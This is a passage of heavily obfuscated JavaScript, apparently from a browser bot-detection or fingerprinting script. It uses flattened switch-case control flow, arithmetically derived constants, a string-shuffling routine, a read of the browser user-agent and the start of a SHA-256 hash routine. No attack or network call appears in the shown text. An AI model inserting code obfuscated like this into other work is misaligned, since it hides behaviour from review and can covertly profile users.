sI:{Xv=sY*Zv*zV+vV-Ed;lA=zV*Eq*hJ+Zv+xq;pZ=xq+JA*Hw+vV-sY;xS=hJ*Zv+sL*JA-zV;r6r=sY*Hw*vV+xq;t9r=Zv-Eq*vV+JA*zV;gc=Et*Hw*vV+zV*sY;FC+=xI;zDr=Hw*sL*vV*Eq-Et;}break;case Hr:{J6r=Zv+hJ*Ed*Et+sL;FZ=zV+hJ*Et+Eq;IS=hJ*Et+xq+Eq+sY;zb=sY+hJ+Et*vV*Zv;M4r=xq*sY*Hw+JA+vV;FC+=lm;k6r=sY*hJ-vV-Zv+Ed;}break;case X4:{fM=Ed*xq+sY*Zv-zV;qf=sY-zV*xq+Hw*sL;FC=mX;pO=hJ-Hw+Et*Eq+sY;WY=hJ-Zv*sL+Et*vV;f2=sL+Zv+sY*zV;}break;case XI:{W4r=hJ*zV-Hw;Tk=hJ*Hw-vV-Ed-JA;Nk=xq*Hw*vV+Eq+JA;K8r=vV*hJ+sL*sY+Ed;FC=x9;}break;case KW:{FC=lj;Et=sL*Ed+Zv;sY=Et*xq-sL*Ed-Eq;Hw=Eq*zV-sL-sY-vV;Mb=Hw*zV-sL+Et-Zv;}break;case TD:{W7.push(BC);fXr=function(SBr){return rb.apply(this,[C6,arguments]);};lDr(Zf,Xf);W7.pop();FC+=X;}break;case qB:{FC=KW;Ed=+ ! ![];xq=Ed+Ed;sL=Ed+xq;Eq=sL+Ed;vV=sL-Ed+Eq;Zv=Ed*Eq+sL-xq;zV=vV-xq+Ed-sL+Zv;}break;case b8:{GL=[[J7],[J7],LY,pn(S5),Zv,Ed,VQ,[VQ],Ed,pn(sL),pn(mQ),pn(tY),xq,xq,sY,pn(Ed),pn(bh),pn(Yd),BC,pn(bh),IM,pn(sK),Xf,pn(Sz),pn(Zv),dn,pn(bh),pn(wP),pn(DT),IM,pn(Ed),Ed,WP,Et,pn(Qv),v0,mQ,Eq,pn(mQ),pn(vV),xq,pn(Sz),D2,sL,pn(zV),pn(vV),mQ,pn(Lk),GS,xq,xq,Hw,Ed,pn(xq),pn(LY),GS,[vV],pn(hZ),VQ,pn(dn),Zv,Zv,Hw,pn(sL),GS,pn(GS),pn(Zv),pn(DT),CA,J7,pn(VQ),mQ,pn(EY),lf,v0,pn(Sz),pn(Et),pn(Eq),Eq,pn(Et),pn(LY),wb,pn(sY),pn(VQ),Sz,GS,pn(Eq),pn(S5),sY,Zv,pn(Hw),vV,pn(Ed),Zv,pn(sL),Sz,Zv,pn(xq),pn(v0),pn(sL),LY,Ed,pn(Zv),sL,pn(mQ),pn(Zv),vV,pn(v0),Zv,Zv,[zV],pn(bh),GS,pn(LY),Zv,pn(CA),D2,pn(Ed),Zv,pn(Et),J7,R3,pn(Sz),zV,pn(zV),sY,pn(Zv),bh,pn(Et),pn(Sz),[Ed],Zv,Zv,pn(w2),Zv,pn(vV),Zv,pn(Ed),pn(Ed),xq,vV,pn(xq),pn(Sz),Et,[zV],Ed,pn(dM),Hn,xq,Et,J7,mQ,pn(VQ),v0,Ed,pn(l2),Hw,GS,pn(VQ),sY,pn(EY),dM,pn(Ed),pn(Et),sL,sY,pn(Zv),J7,xq,b3,pn(b3),Et,VQ,pn(mQ),pn(mQ),Et,[zV],pn(mw),CZ,J7,pn(jO),[Hw],pn(fM),l2,Hw,Ed,pn(S5),sY,pn(sY),mQ,Ed,xq,pn(mQ),LY,Zv,xq,Zv,pn(Ed),pn(R3),sL,pn(Et),S5,pn(Ed),pn(VQ),sY,pn(sL),pn(vV),Et,pn(S5),v0,J7,pn(S5),GS,pn(bh),pn(mQ),bh,pn(Et),wb,pn(hJ),pn(LY),J7,l2,pn(qf),S5,mQ,Sz,pn(pO),S5,Yd,pn(sY),pn(mQ),pn(lf),pn(Sz),WY,pn(Mb),f2,pn(IM),zV,Ed,pn(xk),Et,OC,pn(VQ),pn(xk),pn(AT),wb,pn(bh),dn,Sz,pn(mw),R3,Ed,Hw,pn(nt),GC,pn(WP),nd,pn(zV),GS,pn(w2),pn(Et),Et,pn(mQ),S5,Ed,pn(sL),pn(Eq),Eq,pn(dn),mQ,Zv,fY,VQ,pn(mQ),sL,pn(mw),J7,bh,pn(sY),hJ,S5,[VQ],nd,pn(xq),Ed,pn(Zv),pn(xq),pn(fM),[Hw],b3,sY,pn(zV),pn(Eq),mQ,zV,pn(Zv),pn(dP),wb,sL,pn(mQ),pn(Ed),VQ,pn(qf),hJ,pn(GS),GS,pn(S5),pn(S5),Ed,pn(vV),Zv,pn(Ed),pn(vV),Zv,vV,pn(S5),mQ,pn(Sz),VQ,Et,pn(sY),pn(S5),LY,pn(mQ),sY,vV,pn(Cn),hJ,pn(VQ),Ed,Zv,Hw,pn(sL),pn(S5),GS,pn(LY),Zv,pn(fY),Eb,pn(AT),xq,VQ,Eq,[vV],pn(xq),S5,pn(EY),jO,pn(zV),Et,pn(Et),sY,vV,pn(Ed),pn(QS),DK,pn(CZ),GS,bh,pn(Et),J7,D2,pn(v0),pn(sL),xq,Sz,pn(sY),mQ,pn(LY),mQ,pn(GS),[Ed],pn(Yd),Vn,sY,Ed,pn(Zv),Zv,Sz,pn(S5),mQ,pn(Cn),fY,pn(bh),VQ,pn(xq),pn(dM),At,pn(Ed),pn(Zv),pn(xq),pn(bh),GS,[vV],pn(CZ),dM,pn(Ed),vV,pn(xq),pn(sL),pn(sL),J7,pn(zV),mQ,wb,Hw,pn(sL),pn(xq),pn(Et),pn(BC),nt,pn(bh),xq,pn(Cn),hZ,GS,pn(Eq),v0,pn(v0),mQ,IM,xq,pn(VQ),Ed,sL,zV,zV,Hw,pn(DT),VQ,VQ,pn(dP),lf,VQ,pn(sY),v0,pn(sY),pn(VQ),GS,pn(S5),pn(Ed),pn(mQ),sY,pn(Hw),Ed,mQ,pn(mQ),mQ,pn(pO),J7,pn(nd),bh,J7,pn(Eq),pn(xq),pn(Eq),pn(Lk),dP,pn(mQ),Ed,Hw,pn(zV),pn(Ed),pn(xq),S5,pn(CZ),CZ,pn(S5),Et,S5,zV,pn(sY),Eq,pn(Zv),xq,pn(Ed),vV,pn(bh),pn(qf),IM,pn(mw),jO,sY,xq,pn(bh),sY,pn(Sz),vV,sY,pn(mQ),Sz,xq,pn(sY),Et,pn(Cn),GS,bh,pn(Et)];FC=pr;}break;case xs:{FC=pr;return [[J7,J7,J7,J7],[b3,pn(zV),sY,pn(Zv),pn(LY),S5,J7,pn(VQ),pn(Ed),pn(v0),pn(sL)],[],[],[],[],[pn(VQ),vV,pn(Ed)],[xq,zV,pn(LY)],[],[],[QS,pn(LY),sY,vV],[pn(S5),pn(xq),LY]];}break;case Ej:{var ZIr=Jf[J8];fXr(ZIr[J7]);var Mjr=J7;FC=lI;}break;}}};var hsr=function(Vmr){return void Vmr;};var h6r=function(Wmr,k1r){return Wmr/k1r;};var BWr=function G1r(M1r,jc){'use strict';var RIr=G1r;switch(M1r){case P4:{var PWr=jc[J8];W7.push(L1r);var Esr;return Esr=PWr&&Iq(DN()[rN(AT)].call(null,Rl,At),typeof f8[DN()[rN(LY)](gz,WP)])&&sE(PWr[DN()[rN(J7)](BL,sL)],f8[DN()[rN(LY)](gz,WP)])&&UR(PWr,f8[sE(typeof DN()[rN(WY)],sl([],[][[]]))?DN()[rN(vV)](Vc,zO):DN()[rN(LY)](gz,WP)][RV()[kw(Zv)](Ob,FE)])?RV()[kw(nd)](D2,CJ):typeof PWr,W7.pop(),Esr;}break;case Fx:{var lXr=jc[J8];return typeof lXr;}break;case Yj:{var Urr=jc[J8];var LDr;W7.push(MT);return LDr=Urr&&Iq(DN()[rN(AT)].call(null,Rk,At),typeof f8[DN()[rN(LY)].apply(null,[Ww,WP])])&&sE(Urr[DN()[rN(J7)].apply(null,[HR,sL])],f8[DN()[rN(LY)].call(null,Ww,WP)])&&UR(Urr,f8[DN()[rN(LY)].call(null,Ww,WP)][RV()[kw(Zv)](Ob,Tq)])?RV()[kw(nd)](D2,Vrr):typeof Urr,W7.pop(),LDr;}break;case Mr:{var T1r=jc[J8];return typeof T1r;}break;case g9:{var g9r=jc[J8];var TBr;W7.push(dXr);return TBr=g9r&&Iq(DN()[rN(AT)].call(null,Bd,At),typeof f8[DN()[rN(LY)].call(null,bV,WP)])&&sE(g9r[DN()[rN(J7)].apply(null,[SV,sL])],f8[DN()[rN(LY)](bV,WP)])&&UR(g9r,f8[DN()[rN(LY)].apply(null,[bV,WP])][sE(typeof RV()[kw(SGr)],sl([],[][[]]))?RV()[kw(zV)](Zb,w3):RV()[kw(Zv)].apply(null,[Ob,P7])])?RV()[kw(nd)](D2,rd):typeof g9r,W7.pop(),TBr;}break;case W6:{var PBr=jc[J8];return typeof PBr;}break;case rW:{var WWr=jc[J8];var wxr=jc[R4];var Ysr=jc[GD];W7.push(Nrr);WWr[wxr]=Ysr[RV()[kw(IM)](Vf,jR)];W7.pop();}break;case Is:{var JXr=jc[J8];var WGr=jc[R4];var WXr=jc[GD];return JXr[WGr]=WXr;}break;case R4:{var qGr=jc[J8];var qXr=jc[R4];var s1r=jc[GD];W7.push(Grr);try{var rBr=W7.length;var gDr=LC(R4);var PF;return PF=DZ(P8,[VC()[Ek(Hw)](WY,Eq,IM,qb,EY,CT),DN()[rN(Yd)](HJ,xq),RV()[kw(Yd)](MS,nL),qGr.call(qXr,s1r)]),W7.pop(),PF;}catch(pxr){W7.splice(Zz(rBr,Ed),Infinity,Grr);var b8r;return b8r=DZ(P8,[UR(typeof VC()[Ek(Eq)],sl([],[][[]]))?VC()[Ek(Hw)](Qb,Eq,hJ,qb,Zb,CT):VC()[Ek(Eq)].call(null,LC(LC([])),XIr,f2,l3,WY,N1r),sE(typeof DN()[rN(UM)],'undefined')?DN()[rN(vV)](Fb,x6r):DN()[rN(hZ)].call(null,Kn,tt),RV()[kw(Yd)](MS,nL),pxr]),W7.pop(),b8r;}W7.pop();}break;case Am:{return this;}break;case ws:{var F6r=jc[J8];W7.push(V6r);var NWr;return NWr=DZ(P8,[PO()[FA(Sz)](zV,Ob,F0,fT,hZ,Zb),F6r]),W7.pop(),NWr;}break;case LX:{return this;}break;case J9:{return this;}break;case P8:{var SP;W7.push(TY);return SP=sE(typeof zM()[XP(bh)],sl(DN()[rN(Eq)](sC,Av),[][[]]))?zM()[XP(sL)](MP,Fv,MS,SGr,UC,Eb):zM()[XP(S5)].apply(null,[XC,v0,LC(LC(Ed)),Iv,f2,bf]),W7.pop(),SP;}break;}};var sxr=function m1r(crr,VDr){'use strict';var Z9r=m1r;switch(crr){case GD:{var Brr=VDr[J8];var b9r;W7.push(Gf);return b9r=Brr&&Iq(DN()[rN(AT)](Wb,At),typeof f8[DN()[rN(LY)](b0,WP)])&&sE(Brr[DN()[rN(J7)].apply(null,[SR,sL])],f8[DN()[rN(LY)](b0,WP)])&&UR(Brr,f8[DN()[rN(LY)](b0,WP)][RV()[kw(Zv)](Ob,Od)])?RV()[kw(nd)](D2,T0):typeof Brr,W7.pop(),b9r;}break;case sr:{var B9r=VDr[J8];return typeof B9r;}break;case cp:{var Imr=VDr[J8];var ZXr=VDr[R4];var tP=VDr[GD];W7.push(sC);Imr[ZXr]=tP[RV()[kw(IM)].apply(null,[Vf,CR])];W7.pop();}break;case jB:{var U4r=VDr[J8];var G6r=VDr[R4];var dc=VDr[GD];return U4r[G6r]=dc;}break;case Ej:{var X6r=VDr[J8];var cjr=VDr[R4];var XGr=VDr[GD];W7.push(AIr);try{var DBr=W7.length;var fBr=LC(LC(J8));var Tsr;return Tsr=DZ(P8,[VC()[Ek(Hw)](lZ,Eq,Yd,gV,XT,CT),DN()[rN(Yd)].apply(null,[q7,xq]),RV()[kw(Yd)](MS,V0),X6r.call(cjr,XGr)]),W7.pop(),Tsr;}catch(GBr){W7.splice(Zz(DBr,Ed),Infinity,AIr);var Vjr;return Vjr=DZ(P8,[VC()[Ek(Hw)](QS,Eq,J7,gV,ZO,CT),DN()[rN(hZ)](Rz,tt),RV()[kw(Yd)](MS,V0),GBr]),W7.pop(),Vjr;}W7.pop();}break;case J9:{return this;}break;case b8:{var gjr=VDr[J8];W7.push(pGr);var t8r;return t8r=DZ(P8,[PO()[FA(Sz)].apply(null,[zV,Ob,LC(LC(J7)),Fmr,xk,LC(LC([]))]),gjr]),W7.pop(),t8r;}break;case R4:{return this;}break;case zp:{return this;}break;case J6:{var qrr;W7.push(FXr);return qrr=sE(typeof zM()[XP(w2)],sl(DN()[rN(Eq)](HG,Av),[][[]]))?zM()[XP(sL)].call(null,DC,tv,LC(LC({})),En,Vn,S5):zM()[XP(S5)](fmr,v0,AT,Iv,wP,D2),W7.pop(),qrr;}break;case S9:{var Rxr=VDr[J8];W7.push(grr);var msr=f8[DN()[rN(dn)].call(null,R7,UM)](Rxr);var YXr=[];for(var mGr in msr)YXr[RV()[kw(LY)].apply(null,[gS,Aw])](mGr);YXr[UR(typeof xH()[m0(YT)],sl([],[][[]]))?xH()[m0(hZ)](YS,Dz):xH()[m0(Sz)](V2,psr)]();var O6r;return O6r=function XBr(){W7.push(zF);for(;YXr[sE(typeof RV()[kw(S2)],sl([],[][[]]))?RV()[kw(zV)](zmr,Zv):RV()[kw(J7)].call(null,bH,kR)];){var YDr=YXr[RV()[kw(WY)](lZ,hH)]();if(bk(YDr,msr)){var d8r;return XBr[RV()[kw(IM)].call(null,Vf,Gq)]=YDr,XBr[RV()[kw(XT)](EC,Zd)]=LC(Ed),W7.pop(),d8r=XBr,d8r;}}XBr[RV()[kw(XT)](EC,Zd)]=LC(J7);var hmr;return W7.pop(),hmr=XBr,hmr;},W7.pop(),O6r;}break;case xr:{W7.push(nn);this[UR(typeof RV()[kw(dS)],sl([],[][[]]))?RV()[kw(XT)].apply(null,[EC,UH]):RV()[kw(zV)].apply(null,[dGr,n8r])]=LC(J7);var q6r=this[VC()[Ek(S5)](lM,Hw,Yd,EDr,mw,TZ)][J7][sE(typeof RV()[kw(MC)],sl('',[][[]]))?RV()[kw(zV)].apply(null,[Kv,hv]):RV()[kw(wM)](s3,B7)];if(sE(DN()[rN(hZ)](fGr,tt),q6r[sE(typeof VC()[Ek(WP)],sl([],[][[]]))?VC()[Ek(Eq)](LC([]),OP,LC(J7),XIr,OA,qBr):VC()[Ek(Hw)](Hw,Eq,fY,EDr,S5,CT)]))throw q6r[UR(typeof RV()[kw(Jrr)],'undefined')?RV()[kw(Yd)](MS,E6r):RV()[kw(zV)].apply(null,[Mmr,WO])];var A8r;return A8r=this[DN()[rN(BC)].apply(null,[ng,hn])],W7.pop(),A8r;}break;case h9:{var w6r=VDr[J8];var Frr=VDr[R4];var trr;var fP;var rDr;W7.push(TM);var tF;var rF=PO()[FA(Ed)](Ed,H2,Qv,gIr,Sz,vV);var kP=w6r[UR(typeof DN()[rN(qf)],sl('',[][[]]))?DN()[rN(qf)](q7,YS):DN()[rN(vV)](VA,sDr)](rF);for(tF=J7;Eg(tF,kP[RV()[kw(J7)](bH,fDr)]);tF++){trr=Dk(Ef(Gsr(Frr,Et),PY[Zv]),kP[RV()[kw(J7)].apply(null,[bH,fDr])]);Frr*=UI[DN()[rN(DT)](EL,lM)]();Frr&=PY[zV];Frr+=PY[Et];Frr&=PY[sY];fP=Dk(Ef(Gsr(Frr,Et),PY[Zv]),kP[RV()[kw(J7)].apply(null,[bH,fDr])]);Frr*=PY[vV];Frr&=PY[zV];Frr+=PY[Et];Frr&=PY[sY];rDr=kP[trr];kP[trr]=kP[fP];kP[fP]=rDr;}var wF;return wF=kP[PO()[FA(xq)](Eq,H2,jP,Krr,dP,Tf)](rF),W7.pop(),wF;}break;case J8:{var X4r=VDr[J8];W7.push(B3);if(UR(typeof X4r,xH()[m0(Hw)](WP,d1r))){var dDr;return dDr=DN()[rN(Eq)](Q2,Av),W7.pop(),dDr;}var KF;return KF=X4r[UR(typeof DN()[rN(jO)],sl('',[][[]]))?DN()[rN(Xf)].call(null,Qw,jS):DN()[rN(vV)](wrr,xL)](new (f8[RV()[kw(Mb)](Jn,ZGr)])(DN()[rN(sK)](lb,bXr),RV()[kw(f2)](St,lE)),DN()[rN(rK)].apply(null,[tGr,Csr]))[DN()[rN(Xf)](Qw,jS)](new (f8[RV()[kw(Mb)](Jn,ZGr)])(xH()[m0(Iv)].call(null,St,MJ),RV()[kw(f2)](St,lE)),xH()[m0(UC)](k0,f9r))[DN()[rN(Xf)].call(null,Qw,jS)](new (f8[RV()[kw(Mb)](Jn,ZGr)])(xH()[m0(Vn)](XT,M6r),RV()[kw(f2)](St,lE)),sE(typeof RV()[kw(Xf)],sl('',[][[]]))?RV()[kw(zV)](OO,QXr):RV()[kw(Rh)].call(null,WY,NDr))[sE(typeof DN()[rN(Rh)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[Psr,ZDr]):DN()[rN(Xf)].call(null,Qw,jS)](new (f8[UR(typeof RV()[kw(OC)],sl('',[][[]]))?RV()[kw(Mb)].call(null,Jn,ZGr):RV()[kw(zV)].call(null,fmr,L9r)])(RV()[kw(F0)].apply(null,[EY,GE]),RV()[kw(f2)].call(null,St,lE)),RV()[kw(Xf)](tN,tWr))[DN()[rN(Xf)](Qw,jS)](new (f8[UR(typeof RV()[kw(Eq)],sl([],[][[]]))?RV()[kw(Mb)].call(null,Jn,ZGr):RV()[kw(zV)].apply(null,[ZBr,gP])])(RV()[kw(sK)](Y2,KY),RV()[kw(f2)].apply(null,[St,lE])),sE(typeof PO()[FA(dn)],sl(sE(typeof DN()[rN(S5)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[tK,I9r]):DN()[rN(Eq)](Q2,Av),[][[]]))?PO()[FA(bh)](Msr,NS,Ak,Ic,Lk,l2):PO()[FA(GS)](xq,Ic,WP,E0,FT,wP))[DN()[rN(Xf)].apply(null,[Qw,jS])](new (f8[RV()[kw(Mb)].apply(null,[Jn,ZGr])])(PO()[FA(R3)].call(null,Eq,E3,Lk,QXr,Qv,Iv),sE(typeof RV()[kw(D2)],sl('',[][[]]))?RV()[kw(zV)](J6r,Zb):RV()[kw(f2)](St,lE)),xH()[m0(Tf)].apply(null,[OL,WDr]))[DN()[rN(Xf)].apply(null,[Qw,jS])](new (f8[RV()[kw(Mb)](Jn,ZGr)])(xH()[m0(wM)](MM,EA),UR(typeof RV()[kw(Lk)],sl('',[][[]]))?RV()[kw(f2)](St,lE):RV()[kw(zV)].apply(null,[VT,SA])),sE(typeof DN()[rN(xq)],'undefined')?DN()[rN(vV)].call(null,s9r,lf):DN()[rN(FT)](J8r,GS))[sE(typeof DN()[rN(tY)],sl([],[][[]]))?DN()[rN(vV)](rz,KDr):DN()[rN(Xf)](Qw,jS)](new (f8[RV()[kw(Mb)].call(null,Jn,ZGr)])(UR(typeof RV()[kw(xq)],'undefined')?RV()[kw(rK)].call(null,XT,EA):RV()[kw(zV)].call(null,ABr,Vxr),RV()[kw(f2)].apply(null,[St,lE])),RV()[kw(FT)].apply(null,[LY,pP]))[RV()[kw(tY)](Vk,jv)](J7,JA),W7.pop(),KF;}break;}};var Dk=function(Rmr,w4r){return Rmr%w4r;};var hP=function(){return f8["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var bk=function(nXr,rrr){return nXr in rrr;};var Qsr=function Ujr(x9r,QWr){'use strict';var xBr=Ujr;switch(x9r){case lr:{var Wjr=QWr[J8];W7.push(Xb);var H9r=f8[DN()[rN(dn)](OR,UM)](Wjr);var YF=[];for(var Ymr in H9r)YF[sE(typeof RV()[kw(Zv)],sl('',[][[]]))?RV()[kw(zV)](Gxr,HS):RV()[kw(LY)](gS,QJ)](Ymr);YF[UR(typeof xH()[m0(RY)],sl([],[][[]]))?xH()[m0(hZ)](YS,Kq):xH()[m0(Sz)].call(null,rGr,SC)]();var B1r;return B1r=function C8r(){W7.push(Mf);for(;YF[RV()[kw(J7)](bH,RM)];){var rc=YF[RV()[kw(WY)](lZ,kA)]();if(bk(rc,H9r)){var GDr;return C8r[UR(typeof RV()[kw(rz)],sl('',[][[]]))?RV()[kw(IM)].apply(null,[Vf,WDr]):RV()[kw(zV)].call(null,Fn,gS)]=rc,C8r[RV()[kw(XT)](EC,cZ)]=LC(Ed),W7.pop(),GDr=C8r,GDr;}}C8r[UR(typeof RV()[kw(dT)],'undefined')?RV()[kw(XT)](EC,cZ):RV()[kw(zV)].apply(null,[tGr,B3])]=LC(J7);var vF;return W7.pop(),vF=C8r,vF;},W7.pop(),B1r;}break;case s6:{W7.push(MDr);this[RV()[kw(XT)](EC,n5)]=LC(J7);var GIr=this[VC()[Ek(S5)](LC(LC([])),Hw,Lk,s4r,v0,TZ)][J7][RV()[kw(wM)].apply(null,[s3,Ch])];if(sE(DN()[rN(hZ)].call(null,x8r,tt),GIr[VC()[Ek(Hw)].apply(null,[sL,Eq,pO,s4r,nd,CT])]))throw GIr[sE(typeof RV()[kw(zS)],'undefined')?RV()[kw(zV)].call(null,Vn,Lrr):RV()[kw(Yd)](MS,dq)];var djr;return djr=this[DN()[rN(BC)].call(null,hN,hn)],W7.pop(),djr;}break;case TW:{var H8r=QWr[J8];var D9r;W7.push(tN);return D9r=H8r&&Iq(DN()[rN(AT)].call(null,N1r,At),typeof f8[DN()[rN(LY)](f1r,WP)])&&sE(H8r[DN()[rN(J7)](Hz,sL)],f8[DN()[rN(LY)](f1r,WP)])&&UR(H8r,f8[sE(typeof DN()[rN(xL)],'undefined')?DN()[rN(vV)](SIr,F9r):DN()[rN(LY)](f1r,WP)][RV()[kw(Zv)](Ob,Dw)])?RV()[kw(nd)](D2,d9r):typeof H8r,W7.pop(),D9r;}break;case ws:{var PXr=QWr[J8];return typeof PXr;}break;case ZB:{var CWr=QWr[J8];var X1r=QWr[R4];var TGr=QWr[GD];W7.push(fmr);CWr[X1r]=TGr[RV()[kw(IM)].call(null,Vf,dz)];W7.pop();}break;case N:{var O9r=QWr[J8];var c9r=QWr[R4];var kmr=QWr[GD];return O9r[c9r]=kmr;}break;case Ej:{var QF=QWr[J8];var ljr=QWr[R4];var FGr=QWr[GD];W7.push(XXr);try{var wGr=W7.length;var SXr=LC(R4);var A9r;return A9r=DZ(P8,[VC()[Ek(Hw)](ES,Eq,gk,V9r,WP,CT),DN()[rN(Yd)](Od,xq),RV()[kw(Yd)].call(null,MS,Kw),QF.call(ljr,FGr)]),W7.pop(),A9r;}catch(w9r){W7.splice(Zz(wGr,Ed),Infinity,XXr);var Hrr;return Hrr=DZ(P8,[VC()[Ek(Hw)](FT,Eq,LC(LC({})),V9r,CZ,CT),DN()[rN(hZ)].call(null,Qjr,tt),RV()[kw(Yd)].call(null,MS,Kw),w9r]),W7.pop(),Hrr;}W7.pop();}break;case pU:{return this;}break;case S9:{var Hmr=QWr[J8];W7.push(OH);var EGr;return EGr=DZ(P8,[UR(typeof PO()[FA(fY)],sl([],[][[]]))?PO()[FA(Sz)](zV,Ob,bh,sGr,DT,b3):PO()[FA(bh)](WY,R4r,MS,N9r,sK,Rv),Hmr]),W7.pop(),EGr;}break;case W6:{return this;}break;case xr:{return this;}break;case E6:{W7.push(LP);var Ejr;return Ejr=zM()[XP(S5)].call(null,GN,v0,Vn,Iv,MS,f2),W7.pop(),Ejr;}break;case X6:{var nGr=QWr[J8];W7.push(kWr);var frr=f8[DN()[rN(dn)].apply(null,[P5,UM])](nGr);var z1r=[];for(var wWr in frr)z1r[RV()[kw(LY)].call(null,gS,Bg)](wWr);z1r[UR(typeof xH()[m0(Cn)],sl('',[][[]]))?xH()[m0(hZ)].apply(null,[YS,WH]):xH()[m0(Sz)](zV,Wn)]();var n4r;return n4r=function FDr(){W7.push(LK);for(;z1r[RV()[kw(J7)](bH,L5)];){var Ec=z1r[UR(typeof RV()[kw(qf)],sl([],[][[]]))?RV()[kw(WY)](lZ,JV):RV()[kw(zV)](B3,IO)]();if(bk(Ec,frr)){var cF;return FDr[RV()[kw(IM)](Vf,vw)]=Ec,FDr[UR(typeof RV()[kw(Cn)],sl('',[][[]]))?RV()[kw(XT)].apply(null,[EC,hg]):RV()[kw(zV)](zIr,gBr)]=LC(Ed),W7.pop(),cF=FDr,cF;}}FDr[RV()[kw(XT)](EC,hg)]=LC(J7);var N6r;return W7.pop(),N6r=FDr,N6r;},W7.pop(),n4r;}break;case rW:{W7.push(OZ);this[UR(typeof RV()[kw(Xf)],'undefined')?RV()[kw(XT)].call(null,EC,qz):RV()[kw(zV)](OY,MXr)]=LC(J7);var q4r=this[VC()[Ek(S5)](xq,Hw,Zv,Gxr,GC,TZ)][J7][UR(typeof RV()[kw(WM)],sl('',[][[]]))?RV()[kw(wM)](s3,bJ):RV()[kw(zV)](r6r,xb)];if(sE(sE(typeof DN()[rN(b3)],sl('',[][[]]))?DN()[rN(vV)](EK,Af):DN()[rN(hZ)].call(null,Mmr,tt),q4r[VC()[Ek(Hw)](f2,Eq,OC,Gxr,vV,CT)]))throw q4r[RV()[kw(Yd)](MS,EE)];var h1r;return h1r=this[UR(typeof DN()[rN(Ak)],'undefined')?DN()[rN(BC)](QE,hn):DN()[rN(vV)](UF,bO)],W7.pop(),h1r;}break;}};var YC=function(fWr,lIr){return fWr!=lIr;};var D6r=function WBr(Jsr,Xc){'use strict';var hF=WBr;switch(Jsr){case N:{var Lsr=function(p6r,Bjr){W7.push(AIr);if(LC(wc)){for(var Yjr=PY[xq];Eg(Yjr,g2);++Yjr){if(Eg(Yjr,PY[Eq])||sE(Yjr,jO)||sE(Yjr,Zb)||sE(Yjr,Qb)){EF[Yjr]=pn(Ed);}else{EF[Yjr]=wc[RV()[kw(J7)].apply(null,[bH,rd])];wc+=f8[RV()[kw(v0)].call(null,rK,H5)][xH()[m0(R3)](UA,rJ)](Yjr);}}}var WIr=DN()[rN(Eq)](XL,Av);for(var L8r=J7;Eg(L8r,p6r[RV()[kw(J7)](bH,rd)]);L8r++){var Dxr=p6r[RV()[kw(dn)].call(null,cM,nH)](L8r);var xXr=Ef(Gsr(Bjr,Et),PY[Zv]);Bjr*=PY[vV];Bjr&=PY[zV];Bjr+=PY[Et];Bjr&=PY[sY];var TWr=EF[p6r[RV()[kw(l2)](GC,Ez)](L8r)];if(sE(typeof Dxr[xH()[m0(AT)].call(null,Amr,NN)],sE(typeof DN()[rN(D2)],'undefined')?DN()[rN(vV)](rz,Tc):DN()[rN(AT)].apply(null,[l0,At]))){var Lc=Dxr[xH()[m0(AT)](Amr,NN)](J7);if(j0(Lc,Lk)&&Eg(Lc,g2)){TWr=EF[Lc];}}if(j0(TWr,J7)){var qjr=Dk(xXr,wc[RV()[kw(J7)](bH,rd)]);TWr+=qjr;TWr%=wc[RV()[kw(J7)](bH,rd)];Dxr=wc[TWr];}WIr+=Dxr;}var Qmr;return W7.pop(),Qmr=WIr,Qmr;};var Mc=function(Gmr){var z8r=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var LIr=0x6a09e667;var njr=0xbb67ae85;var AGr=0x3c6ef372;var B4r=0xa54ff53a;var K9r=0x510e527f;var HXr=0x9b05688c;var j4r=0x1f83d9ab;var cXr=0x5be0cd19;var qmr=Ac(Gmr);var l6r=qmr["length"]*8;qmr+=f8["String"]["fromCharCode"](0x80);var Nmr=qmr["length"]/4+2;var q8r=f8["Math"]["ceil"](Nmr/16);var tjr=new (f8["Array"])(q8r);for(var cWr=0;cWr<q8r;cWr++){tjr[cWr]=new (f8["Array"])(16);for(var YWr=0;YWr<16;YWr++){tjr[cWr][YWr]=qmr["charCodeAt"](cWr*64+YWr*4)<<24|qmr["charCodeAt"](cWr*64+YWr*4+1)<<16|qmr["charCodeAt"](cWr*64+YWr*4+2)<<8|qmr["charCodeAt"](cWr*64+YWr*4+3)<<0;}}var xrr=l6r/f8["Math"]["pow"](2,32);tjr[q8r-1][14]=f8["Math"]["floor"](xrr);tjr[q8r-1][15]=l6r;for(var P4r=0;P4r<q8r;P4r++){var P6r=new (f8["Array"])(64);var LXr=LIr;var p8r=njr;var M8r=AGr;var PDr=B4r;var rjr=K9r;var Yc=HXr;var wsr=j4r;var pDr=cXr;for(var jxr=0;jxr<64;jxr++){var jBr=void 0,gWr=void 0,HBr=void 0,nBr=void 0,C4r=void 0,t6r=void 